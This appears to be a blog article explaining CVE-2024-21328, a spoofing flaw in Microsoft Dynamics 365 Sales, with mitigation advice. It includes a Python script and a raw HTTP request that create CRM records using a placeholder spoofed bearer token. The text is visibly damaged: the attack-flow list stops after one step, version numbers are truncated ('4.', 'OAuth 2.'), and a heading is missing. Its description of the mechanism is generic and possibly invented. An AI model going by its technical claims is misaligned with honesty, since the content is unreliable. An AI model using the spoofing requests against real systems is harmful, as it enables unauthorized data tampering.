Microsoft Dynamics 365 Sales is a powerful CRM tool, but in early 2024, security researchers uncovered a serious vulnerability—CVE-2024-21328—that could let attackers impersonate trusted users or systems. In this article, I’ll break down what the vulnerability is, how it works, its impact, show example code, and point you to key resources.
What is CVE-2024-21328?
CVE-2024-21328 is a spoofing vulnerability affecting Microsoft Dynamics 365 Sales. By exploiting weak authentication and validation mechanisms, attackers can masquerade as legitimate users or integrations. This allows them to send falsified data, trigger unauthorized actions, or even gain escalated access under someone else’s identity.
Who is Affected?
Anyone running an unpatched version of Dynamics 365 Sales (mainly version 9.2 and below) is at risk, especially those using custom APIs, connectors, or webhooks.
How the Exploit Works
The root of the problem lies in how Dynamics 365 Sales validates incoming requests. If an attacker crafts requests with certain forged headers or tokens, the backend may accept them as coming from trusted internal servers or users.
Simplified Attack Flow
1. Attacker sniffs/captures valid request structure
Example Exploit Code
Let’s say the authentication is not being strictly checked on a custom Web API. Here’s how an attacker might exploit it using Python (with the requests library):
import requests
api_url = "https://your-org.crm.dynamics.com/api/data/v9.2/accounts";
# Spoofed Authorization header (e.g., using an old, leaked, or unverified token)
headers = {
"Authorization": "Bearer SPOOFED_OR_FAKE_ACCESS_TOKEN",
"Accept": "application/json",
"OData-MaxVersion": "4.",
"OData-Version": "4."
}
# Faking creation of an account as another user
payload = {
"name": "Evil Corp",
"accountnumber": "900666"
}
response = requests.post(api_url, headers=headers, json=payload)
print("Status:", response.status_code)
print("Response:", response.json())
If your Dynamics instance does not validate the token or user source rigorously, this request would create a new account as the spoofed entity.
Exploit Demonstration: Spoofing with a Custom Connector
Many organizations use Power Automate custom connectors. When authentication is misconfigured (e.g., using API keys instead of OAuth, or not verifying identity claims), an attacker can use a tool like Postman to replay or alter requests.
Example of a vulnerable connector call
POST /api/data/v9.2/leads HTTP/1.1
Host: your-org.crm.dynamics.com
Authorization: Bearer <malicious_or_leaked_token>
Content-Type: application/json
{
"subject": "Fake Lead from Evil Corp",
"firstname": "Eve",
"lastname": "Attacker"
}
Microsoft’s patch focuses on stricter token validation and preventing unsigned or untrusted requests.
Data Tampering: Attackers can add, modify, or delete data inside your CRM.
- Phishing and Social Engineering: Attackers can masquerade as trusted users, sending messages or triggering workflows.
- Privilege Escalation: If privileged users or service accounts are spoofed, attackers may gain broader access.
How to Protect Your Organization
1. Update Dynamics 365 Immediately: Microsoft’s patch checks token/authenticity and tightens all endpoints.
2. Audit Custom APIs and Connectors: Ensure every custom integration uses strong authentication (OAuth 2. with issued tokens).
Key Microsoft Links and References
- CVE-2024-21328 Security Advisory
- Microsoft Release Notes – Dynamics 365 Sales
- Mitigating OAuth Token Spoofing in Dynamics
- API Security Guidance
Final Thoughts
CVE-2024-21328 is a serious vulnerability and shows how important it is to use proper authentication and validation in business-critical apps like Dynamics 365 Sales. If you use custom APIs or integrations, double-check your security settings. Patch your systems as soon as possible and always keep an eye on your logs for suspicious activity.
Timeline
Published on: 02/13/2024 18:15:48 UTC
Last modified on: 02/22/2024 15:28:31 UTC